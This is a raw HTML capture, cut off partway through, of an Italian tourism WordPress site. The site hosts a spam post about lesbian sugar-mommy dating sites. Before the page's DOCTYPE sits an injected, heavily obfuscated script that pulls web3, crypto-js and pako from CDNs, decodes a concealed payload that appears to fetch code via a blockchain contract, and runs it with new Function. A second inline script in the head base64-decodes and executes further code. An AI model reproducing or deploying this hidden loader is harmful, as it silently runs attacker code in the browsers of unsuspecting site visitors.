

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/
body_size: 179281
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Top 4 Lesbian glucose Momma internet dating sites &amp; software in 2023 &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 4 Lesbian glucose Momma internet dating sites &amp; software in 2023 - Abruzzo Booking" />
	<meta property="og:description" content="4 greatest Sites &#038; Apps discover Lesbian Sugar Mommas Finally updated: January 24, 2023 Glucose relationships commonly simply for conventional sugar daddy-sugar child preparations. The interest in lesbian sugar mamas is growing each and every year, but you can find not too numerous mono-lesbian glucose momma internet dating sites and apps yet. But that doesn&#8217;t &hellip; Continua la lettura di Top 4 Lesbian glucose Momma internet dating sites &amp; software in 2023 &rarr;" />
	<meta property="og:url" content="https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta property="article:publisher" content="https://www.facebook.com/vacanzeinabruzzo/" />
	<meta property="article:published_time" content="2023-08-30T20:08:55+00:00" />
	<meta property="og:image" content="https://qph.cf2.quoracdn.net/main-qimg-20b5f0c5a6a7e6f430b510e95c0a82a4-pjlq" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/#primaryimage","url":"https://qph.cf2.quoracdn.net/main-qimg-20b5f0c5a6a7e6f430b510e95c0a82a4-pjlq","contentUrl":"https://qph.cf2.quoracdn.net/main-qimg-20b5f0c5a6a7e6f430b510e95c0a82a4-pjlq"},{"@type":"WebPage","@id":"https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/#webpage","url":"https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/","name":"Top 4 Lesbian glucose Momma internet dating sites &amp; software in 2023 - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"primaryImageOfPage":{"@id":"https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/#primaryimage"},"datePublished":"2023-08-30T20:08:55+00:00","dateModified":"2023-08-30T20:08:55+00:00","author":{"@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"Top 4 Lesbian glucose Momma internet dating sites &amp; software in 2023"}]},{"@type":"Person","@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3","name":"abooking","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abruzzobooking.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","caption":"abooking"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Top 4 Lesbian glucose Momma internet dating sites &amp; software in 2023 Feed dei commenti" href="https://www.abruzzobooking.it/top-4-lesbian-glucose-momma-internet-dating-sites-software-in-2023/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme 